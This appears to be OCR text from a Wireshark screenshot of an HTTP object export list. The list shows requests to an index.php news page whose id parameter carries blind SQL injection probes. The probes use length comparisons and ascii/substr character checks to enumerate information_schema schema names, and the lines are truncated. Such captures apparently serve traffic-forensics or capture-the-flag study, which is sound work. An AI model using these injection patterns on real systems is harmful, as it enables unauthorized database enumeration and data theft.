 Wireshark · Export · HTTP object list
Text Filter:
Content Type:
All Content-Types
ilename
ndex.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>100
ndex.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>50
ndex.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>25
ndex.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>12
ndex.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>6
ndex.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>3
ndex.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>1
ndex.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>0
ndex.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>1
ndex.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA))
ndex.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA))
ndex.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA))
ndex.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA))
ndex.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA))
ndex.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA))
ndex.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA))
ndex.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA))
ndex.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA))
ndex.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA
ndex.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA
ndex.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA
Help
Preview
Save All
Close
Save